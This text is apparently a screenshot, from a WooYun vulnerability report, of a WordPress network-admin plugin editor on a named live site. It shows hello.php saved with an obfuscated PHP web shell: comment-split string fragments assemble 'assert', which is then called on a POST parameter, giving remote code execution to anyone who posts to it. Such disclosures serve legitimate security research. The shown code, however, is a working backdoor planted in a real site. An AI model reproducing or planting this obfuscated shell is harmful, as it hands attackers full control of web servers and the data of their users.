 m.qfpay.com/wp-admin/network/plugin-editor.php?file=hello.php&a=te&scrollto=0
我的站点 管理网络：钱方 站点群 7
仪表盘
站点
用户
主题 3
插件 3
已安装的插件
添加插件
编辑
设置
更新 7
收起菜单
编辑插件
文件修改成功。
编辑 hello.php (停用)
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
更新文件
www.wooyun.org